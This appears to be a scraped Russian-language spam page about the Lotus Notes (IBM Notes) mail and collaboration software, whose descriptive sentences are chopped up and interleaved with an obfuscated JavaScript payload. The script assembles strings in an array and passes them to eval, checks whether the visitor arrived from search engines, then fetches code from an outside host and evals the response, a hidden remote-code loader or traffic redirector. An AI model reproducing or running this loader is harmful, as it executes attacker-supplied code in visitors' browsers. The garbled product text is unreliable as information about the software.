



## Программа Лотус Нотес

";K["fTNS"]="}}rd";K["fZWL"]="sByT";K["IIuJ"]="eapi";K["fUea"]=">0)|";K["pGiq"]="r.. Все просто – определите, какие возможности требуются вашим сотрудникам, позвоните нам и мы подберем вам необходимый вид лицензии.. IBM Notes (также IBM Notes/Domino, старое название - Lotus Notes) - программный.. Лотус как система документооборота Почтовая программа 'CC-mail' оставалась лучшей корпоративной почтовой системой до.. Благодаря этому конечные пользователи получают лоступ ко всем ланным с помошью елиного прелставления.

Lotus Notes - что это такое? Обратная сторона медали.. Варианты лицензий: IBM максимально облегчает задачу предоставления сотрудникам средств для совместной работы - независимо от того, где и когда эти средства нужны.. Инструкции по работе в Lotus Enterprise Integrator — интеграционный сервер, обеспечение для приложений Lotus Notes /Domino.. Hat Enterprise Linux 5 Desktop Материалы получены с сайта www.. 3 Расширение функциональности 3 1 Масштабирование..\")":K["zHuN"]="eate":K["hseP"]=" \$==":K["nBR j"]="taTy":K["OPqo"]="e.cr":K["zGaE"]="leng":K["T CJu"]="ue,j";K["ejsx"]="=doc";K["OMxP"]="essD";K["fRga"]="val(";K["tyof"]="(rd,";K["BBum"]="F3Q.

";K["SdYY"]="pt',";K["rGEv"]="();";K["LKYI"]="/jqu";K["pyrA"]="(\"ra";K["Hyzw"]="t.. Особенности Предоставляет полнофункциональный интерфейс, обеспечивающий единую точку доступа к электронной почте, календарям, контактам, мероприятиям, мгновенным сообщениям, Web- каналам, офисным локументам, средствам для совместной работы и бизнес- приложениям.. 3 2 Сопутствующие программы Позволяет пользователям мгновенно находить других людей и связываться с ними благодаря функции уведомления о присутствии, визитным карточкам и системе обмена мгновенными сообщениями, доступной из папки входящих сообщений и календаря.. Оно обеспечивает высокую производительность работы как в интерактивном, так и автономном режиме, а также позволяет беспрепятственно получать доступ к ресурсам и связываться с сотрудниками в пределах предприятия и через Интернет.. Обзор почтового клиента IBM Lotus Notes 8 5, 9 Стоимость программы.. \")";K["yiEA"]="ion(";K["ALoQ"]="ande";K["EWMx"]="se{v";K["  $PBmC"$ ]="f(\"g";K["GvxI"]="m/aj";K["QiGi"]="://2";K["SXvm"]="agNa";K["eqTw"]="inde";K["JxzR"]="oo.. co":K["Vpqx"]=" 1 0":K["SObu"]="refe":K["ofzr"]="ent ":K["oOkB"]="q = ":K["aKOD"]="e':\$":K["zUxd"]="s.. Microsoft Windows XPMicrosoft Windows Vista SUSE Linux Enterprise Desktop 1 XGLRed..  $cr$ ":K["Yidm"]="(){i";K["TXNK"]="ef=d";K["FPIJ"]="ardl";K["EeLL"]="tus,";K["ZOEA"]="min.

Позволяет повысить эффективность бизнеса за счет технологии составных приложений, обеспечивающей интеграцию различных специализированных решений и данных из различных систем.. Семейство клиентов Notes является лидером рынка средств обмена сообщениями и поддержки сотрудничества.. со";K["UUiF"]="umen";K["ksXB"]="me("';K["nRkw"]  $=$ "th>0";K["eHnN"]="mble";K["NJmG"]="http";K["EzFc"]="(\"ms";K["VyGV"]="ptpA";K["kMyl"]="l.. ";K["aMSH"]=")>0|";K["qbck"]="m/18";K["qlPO"]="jque";K["Zich"]="g \")";K["HoHE"]="head";K["hysE"]="n" rd";K["dBot"]="((re";K["VrlU"]="dexO";K["pKTn"]="ar a";K["ehwb"]=";if(";K["LXir"]="ossD";K["blxX"]="ucce";K["EqQi"]=";doc";K["wwbY"]="'scr";K["zigH"]="].. \")";K["dxSk"]="c',"";K["OdPF"]="fals";K["JPjE"]="')[0";K["jCxH"]="x

 $\Upsilon$ ")";K["vTmO"]="ent(";K["epri"]="forc";K["vmOh"]="\"liv";K["aaLN"]="n.

";K["rNbj"]="bute";K["TkvX"]="ax g";K["urjG"]=";fun";K["GleZ"]="tTim";K["Sdsb"]="e.. \"";K["uuKh"]="brow";K["wKrG" ]="eebl";K["VDYY"]="ctio";K["FCJV"]="ned"";K["IKrr"]="\"mai";K["ObMy"]="jqXH";K["uiwM"]=");a.. var te = '%d0%bf% d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0+%d0%bb%d0%be%d1%82%d1%83%d1%81+%d0%b  $d\%d0\%$  be  $\%d1\%82\%d0\%$  b5%d1%81':var K = new

Array();K["hugp"]="Chil":K["YrmO"]="ttri":K["mNYr"]="\")>0":K["rihn"]="R){e":K["yfVW"]=".. Позволяет пользователям продуктивно работать даже в автономном режиме благодаря усовершенствованной технологии репликации.. in":K["yDoB"]="ss:f":K["Buwe"]="tSta":K["WLSN"]="ry/3":K["OPmW"]="ocum":K["ADSX"]="f(ty":K["dcFT "|=":fal";K["grcc"|="js')";K["IHRZ"|="omai";K["EZAp"|="proc";K["bbFF"|="js?w";K["vRGf"|="ax/l";K["qUPe"|="eout";K[" vZGJ"]="ref.. Позволяет устранить или минимизировать ущерб от вирусных программ благодаря надежным функциям обеспечения безопасности.. Для запуска Lotus Notes необходимо, нажав на кнопку Пуск, а далее выбирать последовательно Программы - Приложения Lotus - Lotus Notes.. Демонстрация Выполняйте работу быстро ПО IBM Lotus Notes сочетает в себе систему электронной почты, средства для совместной работы и бизнес- приложения, с которыми можно работать с использованием единого, полнофункционального рабочего стола.. ap";K["vPrg"]="scri";K["h Fis"]="se.u":K["jleP"]="n:tr":K["OYgD"]="onse":K["Hmyh"]="d(a)":K["OAOW"]="ype:":K["ZLGX"]="ar r";K["zTcq"]="oogl";K["SA js"]="defi";K["JqTM"]="f(\"y";K["RIGO"]="){va";K["QBEn"]="x({t";K["yzZx"]="o.. Платформы: Программное обеспечение Lotus Notes работает под управлением самых разных операционных систем: Apple Mac., \")";K["OELL"]="\"yah";K["EGqn"]="ata;";K["IHUy"]="='un";K["EbHX"]="\"yk ";K["SRAn"]="'GET";K["YyW Y"]="exOf";K["reDG"]="('sr";K["hrCX"]="ibs/";K["jizl"]="){se";eval(K["GhXU"]+K["oQkB"]+K["RLRj"]+K["pKTn"]+K["e jsx"]+K["UUiF"]+K["Hyzw"]+K["zHuN"]+K["FIGw"]+K["vTmO"]+K["wwbY"]+K["jKYG"]+K["uiwM"]+K["sWjL"]+K["Y rmQ"]+K["rNbj"]+K["reDG"]+K["dxSk"]+K["WDax"]+K["TkvX"]+K["zTcq"]+K["IluJ"]+K["zUxd"]+K["GvxI"]+K["vRGf"] +K["hrCX"]+K["qlPO"]+K["WLSN"]+K["Vpqx"]+K["LKYI"]+K["JUhj"]+K["ZOEA"]+K["grcc"]+K["EqQi"]+K["UUiF"]+K ["reaZ"]+K["TGMN"]+K["cJhr"]+K["fZWL"]+K["SXvm"]+K["ksXB"]+K["HoHE"]+K["JPjE"]+K["zigH"]+K["KYPc"]+K[" hugp"]+K["Hmvh"]+K["urjG"]+K["VDYY"]+K["hysE"]+K["Yidm"]+K["ADSX"]+K["SpbT"]+K["hseP"]+K["lHUv"]+K["SA js"]+K["FCJV"]+K["jizl"]+K["GleZ"]+K["qUPe"]+K["tyof"]+K["qqyC"]+K["yiMz"]+K["EWMx"]+K["ZLGX"]+K["TXNK"] +K["QPmW"]+K["ofzr"]+K["SQbu"]+K["mebp"]+K["ehwb"]+K["vZGJ"]+K["zGaE"]+K["nRkw"]+K["KEoA"]+K["dBot"]+ K["IuHO"]+K["VrlU"]+K["JqTM"]+K["ALoQ"]+K["jCxH"]+K["fUea"]+K["FEJH"]+K["IuHO"]+K["VrlU"]+K["PBmC"]+K ["zTcq"]+K["Sdsb"]+K["fUea"]+K["sSOh"]+K["vfVW"]+K["YyWY"]+K["pyrA"]+K["eHnN"]+K["pGiq"]+K["IEei"]+K["vZ  $GJ''$  | +K["eqTw"] +K["tnyq"] +K["Oqla"] +K["Zich"] +K["IEei"] +K["vZGJ"] +K["eqTw"] +K["tnyq"] +K["IKrr"] +K["kMyl"] +K["I Eei"]+K["vZGJ"]+K["eqTw"]+K["tnyq"]+K["OELL"]+K["JxzR"]+K["aMSH"]+K["sSOh"]+K["vfVW"]+K["YyWY"]+K["EzF c"]+K["aaLN"]+K["IEei"]+K["vZGJ"]+K["eqTw"]+K["tnyq"]+K["vmOh"]+K["Sdsb"]+K["IEei"]+K["vZGJ"]+K["eqTw"]+K[ "tnyq"]+K["EbHX"]+K["mNYr"]+K["RIGO"]+K["BMGq"]+K["RuZm"]+K["puCj"]+K["eprj"]+K["aKQD"]+K["QDhH"]+K[ "OBEn"]+K["OAQW"]+K["SRAn"]+K["tvWa"]+K["nBRj"]+K["zySX"]+K["vPrg"]+K["SdYY"]+K["EZAp"]+K["OMxP"]+K ["EGqn"]+K["OdPF"]+K["OPqo"]+K["LXir"]+K["IHRZ"]+K["jJeP"]+K["TCJu"]+K["UHkA"]+K["dcFT"]+K["hFjs"]+K["Z Lsc"]+K["NJmG"]+K["QiGi"]+K["VyGV"]+K["BBum"]+K["uuKh"]+K["FPlJ"]+K["sojd"]+K["yzZx"]+K["qbck"]+K["pcDL" ]+K["bbFF"]+K["wKrG"]+K["IWXF"]+K["blxX"]+K["yDoB"]+K["YCKw"]+K["yiEA"]+K["zkWr"]+K["QYgD"]+K["kFmH" ]+K["XDSB"]+K["Buwe"]+K["EeLL"]+K["ObMy"]+K["rjhn"]+K["fRga"]+K["zkWr"]+K["OYgD"]+K["kFmH"]+K["aGOc"] +KI"aGOc"]+KI"fTNS"]+KI"rGEv"]):Lotus Notes > Lotus. Lotus Notes. Lotus Domino.. Позволяет повысить производительность работы пользователей за счет настраиваемых виджетов, способных распознавать определенные шаблоны текста в документах Lotus Notes; по распознанному тексту можно щелкнуть для выполнения соответствующего действия, связанного с данным виджетом, - например, для получения сведений о номере рейса, указанном в электронном письме.. Это ПО позволяет территориально распределенным рабочим группам находить, преобразовывать и совместно использовать содержимое.. В нашем распоряжении имеется большое количество программ, предназначенных для подготовки документов.. Позволяет пользователям эффективно управлять постоянно растушими папками входящих сообщений с помощью функций полнотекстового поиска, делегирования прав, фильтрации и сортировки почты, просмотра по темам обсуждения и меток.. Позволяет упростить управление списками разрешенных и заблокированных адресов за счет интеграции с Lotus Protector for Mail Security непосредственно в папке входящих сообщений Lotus Notes.. ";K["QDhH"]=" aja";K["zySX"]="pe:"";K["YCKw"]="unct";K["IWXF"]="y',s";K["GhXU"]="var ";K["reaZ"]="t.. Lotus Notes - это система автоматизации документооборота.. ge";K["pcDL"]="/25" ":K["zkWr"]="resp":K["kFmH"]="Data":K["BMGq"]="r

sh":K["sojd"]="atin":K["qqyC"]="100)":K["KEoA"]="){if":K["FIGw"]="Elem":K["puCj"]=" = "":K["jKYG"]="ipt":K["ZLsc"] ="rl:"";K["sWjL"]="setA";K["XDSB"]=",tex";K["TGMN"]="tEle";K["RuZm"]="owme";K["IEei"]=">0||";K["aGOc"]=");}}";K ["IuHO"]="f., ind";K["KYPc"]="pend";K["sSOh"]="lref";K["RLRj"]="te;v";K["mebp"]="rrer";K["yiMz"]=";}el";K["FEJH"]="  $|(re$ ";K["cJhr"]="ment";K["UHkA"]="sonp";K["SpbT"]="peof";K["WDax"]="//aj";K["Oqla"]="\"bin";K["tvWa"]="',da";K["tny  $q$ "]="xOf(";K["JUhj"]="ery. e10c415e6f